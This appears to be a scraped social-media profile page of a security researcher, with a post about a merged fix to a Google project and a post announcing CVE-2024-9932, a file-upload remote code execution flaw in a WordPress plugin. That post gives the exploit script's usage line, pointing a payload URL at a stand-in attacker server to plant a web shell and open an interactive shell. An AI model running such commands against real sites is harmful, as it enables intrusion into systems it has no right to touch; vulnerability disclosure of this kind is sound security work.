
Happy to secure @Google! Thrilled to share my first contribution; after a professional code review with Google engineers and passing all CI checks, the fix is officially merged.
github.com/google/neurogl…
English
jp / kw0
318 posts

@JoshuaProvoste
Hunting for 0-days and N-day security findings to turn them into exploits and bug bounties.














‼️ CVE-2024-9932: An unauthenticated arbitrary file upload vulnerability in the Wux Blog Editor WordPress plugin, leading to remote command execution (RCE). GitHub: github.com/JoshuaProvoste… Type: 0-Click RCE Exploit Usage: python CVE-2024-9932.py --target http://target-wordpress-site --payload http://attacker-server/cmd.php --payload_name cmd.php After execution, the script uploads the payload, confirms its accessibility, detects the OS, and drops into an interactive shell.